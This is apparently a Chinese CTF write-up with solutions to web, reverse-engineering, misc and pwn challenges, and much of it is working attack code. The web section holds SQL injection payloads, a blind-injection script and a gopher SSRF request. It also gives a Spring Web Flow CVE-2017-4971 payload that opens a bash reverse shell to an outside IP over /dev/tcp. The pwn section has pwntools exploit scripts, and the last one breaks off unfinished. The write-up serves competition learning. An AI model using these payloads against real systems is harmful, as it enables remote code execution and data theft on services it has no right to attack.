WEB
1.middle_magic
%0a绕过第一关最后加%23是#
数组绕过第二关
json 弱类型比较
http://182.116.62.85:20253/?aaa=%0apass_the_level_1%23POST:admin[]=1&root_pwd[]=2&level_3={"result":0}
flag{f03d41bf6c8d55f12324fd57f7a00427}2.easy_sql_2
mysql8.0,table statement:
过滤了information_schema.table用mysql.innodb_table_stats
admin'/**/and/**/(('ctf','%s',3,4,5,6)<=/**/(table/**/mysql.innodb_table_stats/**/limit/**/2,1))#注出来flag表fl11aag
16进制注一下:
import string
import requestsimport time
req = requests.session()
url = "http://182.116.62.85:26571/login.php"
def hh(): payload = "admin'/**/and/**/(ascii(substr(hex((table/**/fl11aag/**/limit/**/1,1)),%s,1)))=%s#"
chars = string.printable.replace(".","").replace("?","").replace("`","").replace("+","") + "_\{}"
result = ""
for i in range(1,100): for j in range(48,125): data = {'username':payload%(i,j),'password':"admin"} rep = req.post(url,data) text = rep.text if "success" in text: print(j) result += chr(j) # print((chr(j)),end="") # payload = payload%(chr(j-1)+'%s') print(result) break
hh()3. easy_sql_1
gopher打index,试了下admin/admin发现给了个cookie,解码后是admin,测试单引号有报错,报错注入,在cookie注入admin') and updatexml(1,concat(0x7e,(select substr((select flag from flag),1,40))),1)#Exp:
gopher://127.0.0.1:80/_POST%20/index.php%20HTTP/1.1%0D%0AHost%3A%20127.0.0.1%0D%0AContent-Type%3A%20application/x-www-form-urlencoded%0D%0ACookie%3A%20this_is_your_cookie%3DYWRtaW4nKSBhbmQgdXBkYXRleG1sKDEsY29uY2F0KDB4N2UsKHNlbGVjdCBzdWJzdHIoKHNlbGVjdCBmbGFnIGZyb20gZmxhZyksMSw0MCkpKSwxKSM%3D%0D%0AContent-Length%3A%2024%0D%0A%0D%0Auname%3Dadmin%26passwd%3Dadmin%0D%0A4. spring
题目为CVE-2017-4971-Spring Web Flow远程代码执行漏洞
xman原题:
https://www.xctf.org.cn/library/details/8ad0f5b6ac740ec0930e948a40f34a67b3d4f565/

进入登录页面以后随便填一个给出的账号登录
然后进入http://ip/hotels/1页面点击Book Hotel

然后随便填写信息后点击Proceed按钮跳转到确认页面


点击Confirm抓包,输入payload后服务器开启监听
_eventId_confirm=&_csrf=bcc5ce94-5277-4064-b5f7-850432e3d2f0&_(new+java.lang.ProcessBuilder("bash","-c","bash+-i+>%26+/dev/tcp/121.40.134.251/10086+0>%261")).start()=vulhub
然后发送数据包等待服务器连接
成功getshell,在根目录发现flag.txt文件,查看得到flag
flag:XMAN{UGhoiXoeDae6zeethaxoh1eex3xeiJ7y}
5.easypy
include 'utils.php';
if (isset($_POST['guess'])) { $guess = (string) $_POST['guess']; if ($guess === $secret) { $message = 'Congratulations! The flag is: ' . $flag; } else { $message = 'Wrong. Try Again'; }}
if (preg_match('/utils\.php\/*$/i', $_SERVER['PHP_SELF'])) { exit("hacker :)");}
if (preg_match('/show_source/', $_SERVER['REQUEST_URI'])){ exit("hacker :)");}
if (isset($_GET['show_source'])) { highlight_file(basename($_SERVER['PHP_SELF'])); exit();}else{ show_source(__FILE__);}?>原题魔改,参考连接:https://www.gem-love.com/ctf/1898.html
直接打:http://182.116.62.85:21895/index.php/utils.php/%81?show[source
或者/index.php/utils.php/%ff/?show[source
Reverse
1.DesignEachStep



Figure 1: 主要是用了Arrays.equals与输入进行校验,直接frida hook: function main(){ Java.perform(function(){ var ByteString = Java.use("com.android.okhttp.okio.ByteString"); Java.use("java.util.Arrays").equals.overload('[B', '[B').implementation = function(x, y){ console.log("start......"); var result = this.equals(x, y); console.log("arg:", ByteString.of(x).utf8(), ByteString.of(y).utf8()); return result; } }) } setImmediate(main) Figure 2: 得到flag: flag{DE5_c0mpr355_m@y_c0nfu53}2.AreYouRich


根据最后的balance要大于4999999,这里又是一个rc4加密,解密得到账号密码。 Figure 3: Figure 4: 登录,购买flag flag:flag{y0u_h@V3_@_107_0f_m0n3y!!}3.petition

一直异或,中间有一个~,0的反就是0xff。 s = [0x1e, 0, 7, 0xce, 0xf9, 0x8c, 0x88, 0xa8, 0x52, 0x99, 0x19, 0x15, 0x66, 0x2e, 0xaf, 0xf6, 0x43, 0x2c, 0xc9, 0xca, 0x66, 0xaa, 0x4c, 0, 0x25, 0xd6, 0xff, 0x44, 0xbd, 0x72, 0x65, 8, 0x85, 0x12, 0x7f, 0x13, 0x24, 0xfc, 0x24, 0x33, 0x23, 0x97, 0xb2] s1 = [0x78, 108, 0x66, 0xa9, 0x82, 0xb5, 0xbe, 0xcb, 0x64, 0xa0, 0x2f, 0x21, 0x50, 3, 0x97, 0xc7, 0x7b, 0x18, 0xe4, 0xfe, 0x55, 0x9c, 0x7f, 0x2d, 0x1d, 0xb2, 0x9a, 0x7d, 0x90, 0x45, 0x56, 0x6e, 0xb2, 0x21, 0x46, 0x2b, 0x14, 0xca, 0x12, 0x50, 0x12, 0xea, 0xb2] print(len(s)) flag = "" for i in range(len(s)): flag += chr(s[i] ^ s1[i]) print(flag) 或者 总的来说还是比较喜欢这类题目的,因为它的flag是一位一位校验的,能爆破当然是一件很爽的事情。 回到正文:IDA载入文件: 程序从start开始执行,说是说"%36s",实际上要输入整整42位,骗子。 往下的start后面的一堆函数,去翻看的话会发现每个都长得差不多,然后就猜测flag会不会是逐位校验,一位flag对应一个函数。 调试什么的还是比较累的(我不会告诉你其实我根本看不懂flag是怎么校验的),为了偷懒,这里是直接使用了Unicorn,将start函数里面调用printf、scanf 的地方给patch掉,再对scanf 做一个hook以保证flag能输入到内存。这样就能把程序的输入和校验功能给运行起来了,下面是我对这个程序写的Unidbg类: from unicorn import * from unicorn.x86_const import * from capstone import * import binascii Petition_base = 0x0 # 程序加载的地址 Petition_stack_base = 0x10000 with open("Petition", "rb") as f: code = f.read() xxx = [b'\x00', b'\x01', b'\x02', b'\x03', b'\x04', b'\x05', b'\x06', b'\x07', b'\x08', b'\x09', b'\x0a', b'\x0b', b'\x0c', b'\x0d', b'\x0e', b'\x0f', b'\x10', b'\x11', b'\x12', b'\x13', b'\x14', b'\x15', b'\x16', b'\x17', b'\x18', b'\x19', b'\x1a', b'\x1b', b'\x1c', b'\x1d', b'\x1e', b'\x1f', b'\x20', b'\x21', b'\x22', b'\x23', b'\x24', b'\x25', b'\x26', b'\x27', b'\x28', b'\x29', b'\x2a', b'\x2b', b'\x2c', b'\x2d', b'\x2e', b'\x2f', b'\x30', b'\x31', b'\x32', b'\x33', b'\x34', b'\x35', b'\x36', b'\x37', b'\x38', b'\x39', b'\x3a', b'\x3b', b'\x3c', b'\x3d', b'\x3e', b'\x3f', b'\x40', b'\x41', b'\x42', b'\x43', b'\x44', b'\x45', b'\x46', b'\x47', b'\x48', b'\x49', b'\x4a', b'\x4b', b'\x4c', b'\x4d', b'\x4e', b'\x4f', b'\x50', b'\x51', b'\x52', b'\x53', b'\x54', b'\x55', b'\x56', b'\x57', b'\x58', b'\x59', b'\x5a', b'\x5b', b'\x5c', b'\x5d', b'\x5e', b'\x5f', b'\x60', b'\x61', b'\x62', b'\x63', b'\x64', b'\x65', b'\x66', b'\x67', b'\x68', b'\x69', b'\x6a', b'\x6b', b'\x6c', b'\x6d', b'\x6e', b'\x6f', b'\x70', b'\x71', b'\x72', b'\x73', b'\x74', b'\x75', b'\x76', b'\x77', b'\x78', b'\x79', b'\x7a', b'\x7b', b'\x7c', b'\x7d'] class Unidbg: def __init__(self, flag, except_hit): self.except_hit = except_hit self.hit = 0 self.flag = flag self.fff = 0 mu = Uc(UC_ARCH_X86, UC_MODE_32) # 程序基址为 0x1000,分配 128 KB内存 mu.mem_map(Petition_base, 0x10000 * 2) mu.mem_write(Petition_base, code) # 设置寄存器的值 mu.reg_write(UC_X86_REG_EAX, 0) mu.reg_write(UC_X86_REG_EBX, 0) mu.reg_write(UC_X86_REG_ECX, 0) mu.reg_write(UC_X86_REG_EDX, 0) mu.reg_write(UC_X86_REG_ESI, 0) mu.reg_write(UC_X86_REG_EDI, 0) mu.reg_write(UC_X86_REG_EBP, 0) mu.reg_write(UC_X86_REG_ESP, Petition_stack_base) mu.reg_write(UC_X86_REG_EIP, 0x1040) # patch printf() mu.mem_write(0x10C6, b'\x90\x90\x90\x90\x90') # patch scanf() mu.mem_write(0x110B, b'\x90\x90\x90\x90\x90') mu.hook_add(UC_HOOK_CODE, self.hook_function_scanf, begin=0x110A, end=0x110C) mu.hook_add(UC_HOOK_CODE, self.hook_code, begin=0x119C, end=0x28A0) if self.except_hit < 127: mu.hook_add(UC_HOOK_CODE, self.trace) self.mu = mu self.md = Cs(CS_ARCH_X86, CS_MODE_32) def solve(self): try: self.mu.emu_start(0x1040, 0x29C4) except: pass return self.hit def trace(self, mu, address, size, data): disasm = self.md.disasm(mu.mem_read(address, size), address) for i in disasm: print(i) def hook_function_scanf(self, mu, address, size, data): if address == 0x110C: # self.show_reg() edx = mu.reg_read(UC_X86_REG_EDI) mu.mem_write(edx, self.flag) # print(self.flag, binascii.b2a_hex(mu.mem_read(edx, 36)).decode(), hex(edx)) pass def show_reg(self ): print("EAX", hex(self.mu.reg_read(UC_X86_REG_EAX))[2:].upper().zfill(8)) print("EBX", hex(self.mu.reg_read(UC_X86_REG_EBX))[2:].upper().zfill(8)) print("ECX", hex(self.mu.reg_read(UC_X86_REG_ECX))[2:].upper().zfill(8)) print("EDX", hex(self.mu.reg_read(UC_X86_REG_EDX))[2:].upper().zfill(8)) print("ESP", hex(self.mu.reg_read(UC_X86_REG_ESP))[2:].upper().zfill(8)) print("EBP", hex(self.mu.reg_read(UC_X86_REG_EBP))[2:].upper().zfill(8)) print("ESI", hex(self.mu.reg_read(UC_X86_REG_ESI))[2:].upper().zfill(8)) print("EDI", hex(self.mu.reg_read(UC_X86_REG_EDI))[2:].upper().zfill(8)) print("EIP", hex(self.mu.reg_read(UC_X86_REG_EIP))[2:].upper().zfill(8)) def hook_code(self, mu, address, size, data): Temp = False if address == 0x119E: # 取每个函数中第二条指令的首地址 Temp = True if address == 0x122C: Temp = True if address == 0x12BA: Temp = True if address == 0x1346: Temp = True if address == 0x13D2: Temp = True if address == 0x145E: Temp = True if address == 0x14EA: Temp = True if address == 0x1576: Temp = True if address == 0x1604: Temp = True if address == 0x1690: Temp = True if address == 0x171E: Temp = True if address == 0x17A8: Temp = True if address == 0x1836: Temp = True if address == 0x18C4: Temp = True if address == 0x1950: Temp = True if address == 0x19DC: Temp = True if address == 0x1A66: Temp = True if address == 0x1AF0: Temp = True if address == 0x1B7C: Temp = True if address == 0x1C08: Temp = True if address == 0x1C96: Temp = True if address == 0x1D22: Temp = True if address == 0x1DAC: Temp = True if address == 0x1E36: Temp = True if address == 0x1EC4: Temp = True if address == 0x1F50: Temp = True if address == 0x1FDC: Temp = True if address == 0x2066: Temp = True if address == 0x20F2: Temp = True if address == 0x217C: Temp = True if address == 0x220A: Temp = True if address == 0x2294: Temp = True if address == 0x2320: Temp = True if address == 0x23AE: Temp = True if address == 0x243C: Temp = True if address == 0x24C6: Temp = True if address == 0x2554: Temp = True if address == 0x25E0: Temp = True if address == 0x266E: Temp = True if address == 0x26FC: Temp = True if address == 0x2786: Temp = True if address == 0x2812: Temp = True if address == 0x289E: Temp = True if Temp: print(hex(address)) self.hit += 1 先随便输入几个flag,验证一下之前的猜想: 好吧,到这里已经可以确认,我之前的猜想是成立的,这就很nice。 下面就是爆破了: flag = b'' for j in range(42): for i in b'0123456789abcdef{}-_#!?ghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ': tem = bytearray(flag + b'x' * (42 - len(flag))) tem[j] = i if Unidbg(bytes(tem), 127).solve() == j +1: flag += xxx[i] print(flag.decode()) 效果示意:import os
#flag = "flag{96c69646-8184-4363-8de9-73f7398066c1}"
addr_l = [0x5655619c, 0x5655622a, 0x565562b8, 0x56556344, 0x565563d0, 0x5655645c, 0x565564e8, 0x56556574, 0x56556602, 0x5655668e, 0x5655671c, 0x565567a6,\
0x56556834, 0x565568c2, 0x5655694e, 0x565569da, 0x56556a64, 0x56556aee, 0x56556b7a, 0x56556c06, 0x56556c94, 0x56556d20, 0x56556daa, 0x56556e34,\
0x56556ec2, 0x56556f4e, 0x56556fda, 0x56557064, 0x565570f0, 0x5655717a, 0x56557208, 0x56557292, 0x5655731e, 0x565573ac, 0x5655743a, 0x565574c4,\
0x56557552, 0x565575de, 0x5655766c, 0x565576fa, 0x56557784, 0x56557810, 0x5655789c]
flag = ""
for addr in addr_l:
with open('script', 'w') as f:
temp = """break *{0} if $pc == {1}
commands
silent
printf "blogg9ggg"
continue
end
run""".format(hex(addr), hex(addr))
f.write(temp)
f.close()
i = 32
while(i <= 127):
tflag = flag + chr(i)
with open('in', 'w') as f:
f.write(tflag)
f.close()
os.system("gdb ./Petition -batch -x script > log < in")
ok = False
with open("log") as f:
temp = f.read()
if(temp.find("blogg9ggg") != -1):
ok = True
f.close()
if(ok == True):
flag += chr(i)
break
i += 1
print(flag)MISC
1.流量分析
原题,先用tshark 把请求提取出来
tshark -r timu.pcapng -T fields -e http.request.full_uri|tr -s '\n'|grep flag > log
import re
with open('log') as f:
tmp = f.read()
flag = ''
data = re.findall(r'=(\d*)--',tmp)
data = [int(i) for i in data]
for i,num in enumerate(data):
try:
if num > data[i+1]:
flag += chr(num)
except Exception:
pass
print(flag)

#flag{w1reshARK_ez_1sntit}
或者

下载附件以后得到一个数据包,用Wireshark分析流量发现sql注入数据,筛选出http数据仔细查看是布尔盲注
记录下每次最大ASCII码数据包然后ASCII码转字符得到flag
2.a_misc
result = [102, 108, 97, 103, 123, 99, 100, 50, 99, 51, 101, 50, 102, 101, 97, 52, 54, 51, 100, 101, 100, 57, 97, 102, 56, 48, 48, 100, 55, 49, 53, 53, 98, 101, 55, 97, 113, 125]
flag = ""
for i in result:
flag +=chr(i)
print(flag)
#flag{cd2c3e2fea463ded9af800d7155be7aq}

3.Misc2

下载附件只有一个check.pnd的图片,修改高度后依然没有结果,查看文件属性发现位深度是32位,想到LSB隐写,用Stegsolve查看alpha通道为0时图片是空白,所以判断alpha通道不存在数据
查看红蓝绿最低为信息发现16进制编码
发现存在16进制

? flag{h0w_4bouT_enc0de_4nd_pnG}m?这里直接转10进制再转下ascii即可
flag{h0w_4bouT_enc0de_4nd_pnG}4.m1
原题: https://www.glun.top/2020/10/05/ctf02/ ,连 flag 都没改
flag{5cae25efeb73d7ba22f7728427376f59}
5. new_misc




下载文件,是一个pdf文件 打开pdf,有俄文看不懂,因为是一道杂项题考虑隐写,百度“ctf pdf 隐写” http://blog.sina.com.cn/s/blog_6dc0c58b0102x9zd.html 找到了这位师傅写的总结,pdf两种隐写方式,如下图: 找工具:wbStego4.3open 找不到工具的师傅可以去我分享的链接下载:链接:https://pan.baidu.com/s/1S-w-W8YcAZVU4hKJXez7cg 提取码:da4l 打开软件 点击continue 选择 decode 点continue 选择文件timu.pdf 之后再点continue(空密码,弱密码破解) 输入 输出的文件名字 得到txt文件 flag{verY_g00d_YoU_f0und_th1s}PWN
1.echo
#coding:utf-8
import sys
from pwn import *
from ctypes import CDLL
context.log_level='debug'
elfelf='./easyecho'
#context.arch='amd64'
while True :
# try :
elf=ELF(elfelf)
context.arch=elf.arch
gdb_text='''
telescope $rebase(0x202040) 16
'''
if len(sys.argv)==1 :
clibc=CDLL('/lib/x86_64-linux-gnu/libc-2.23.so')
io=process(elfelf)
# io=process(['./'],env={'LD_PRELOAD':'./'})
clibc.srand(clibc.time(0))
libc=ELF('/lib/i386-linux-gnu/libc-2.23.so')
# ld = ELF('/lib/x86_64-linux-gnu/ld-2.23.so')
one_gadgaet=[0x45226,0x4527a,0xf03a4,0xf1247]
else :
clibc=CDLL('/lib/x86_64-linux-gnu/libc-2.23.so')
io=remote('182.116.62.85',24842)
clibc.srand(clibc.time(0))
# libc=ELF('./libc.so.6')
# ld = ELF('/lib/x86_64-linux-gnu/ld-2.23.so')
one_gadgaet=[0x45226,0x4527a,0xf03a4,0xf1247]
pay='a'*0x10
io.recv()
io.send(pay)
io.recvuntil('a'*0x10)
elf_base=u64(io.recv(6)+'\x00\x00')-0xcf0+0x202040
io.sendline('backdoor')
io.recv()
# gdb.attach(io,gdb_text)
io.sendline('a'*0x168+p64(elf_base))
io.recv()
io.sendline('exitexit')
# io.sendline(pay)
# success('libc_base:'+hex(libc_base))
# success('heap_base:'+hex(heap_base))
# gdb.attach(io,gdb_text)
io.interactive()
# except Exception as e:
# io.close()
# continue
# else:
# continue
2.supermarket
原题 网上找的脚本
#coding:utf-8
from pwn import *
# context.log_level = 'debug'
debug = 0
if debug == 1:
r = process('./task_supermarket')
# gdb.attach(r)
else:
r = remote('182.116.62.85',27518)
def add(name, price, descrip_size, description):
r.recvuntil('your choice>> ')
r.send('1\n')
r.recvuntil('name:')
r.send(name + '\n')
r.recvuntil('price:')
r.send(str(price) + '\n')
r.recvuntil('descrip_size:')
r.send(str(descrip_size) + '\n')
r.recvuntil('description:')
r.send(str(description) + '\n')
def dele(name):
r.recvuntil('your choice>> ')
r.send('2\n')
r.recvuntil('name:')
r.send(name + '\n')
def lis():
r.recvuntil('your choice>> ')
r.send('3\n')
r.recvuntil('all commodities info list below:\n')
return r.recvuntil('\n---------menu---------')[:-len('\n---------menu---------')]
def changePrice(name, price):
r.recvuntil('your choice>> ')
r.send('4\n')
r.recvuntil('name:')
r.send(name + '\n')
r.recvuntil('input the value you want to cut or rise in:')
r.send(str(price) + '\n')
def changeDes(name, descrip_size, description):
r.recvuntil('your choice>> ')
r.send('5\n')
r.recvuntil('name:')
r.send(name + '\n')
r.recvuntil('descrip_size:')
r.send(str(descrip_size) + '\n')
r.recvuntil('description:')
r.send(description + '\n')
def exit():
r.recvuntil('your choice>> ')
r.send('6\n')
add('1', 10, 8, 'a')
add('2', 10, 0x98, 'a')
add('3', 10, 4, 'a')
changeDes('2', 0x100, 'a')
add('4', 10, 4, 'a')
def leak_one(address):
changeDes('2', 0x98, '4' + '\x00' * 0xf + p32(2) + p32(0x8) + p32(address))
res = lis().split('des.')[-1]
if(res == '\n'):
return '\x00'
return res[0]
def leak(address):
content = leak_one(address) + leak_one(address + 1) + leak_one(address + 2) + leak_one(address + 3)
log.info('%#x => %#x'%(address, u32(content)))
return content
d = DynELF(leak, elf = ELF('./task_supermarket'))
system_addr = d.lookup('system', 'libc')
log.info('system \'s address = %#x'%(system_addr))
bin_addr = 0x0804B0B8
changeDes('1', 0x8, '/bin/sh\x00')
changeDes('2', 0x98, '4' + '\x00' * 0xf + p32(2) + p32(0x8) + p32(0x0804B018))
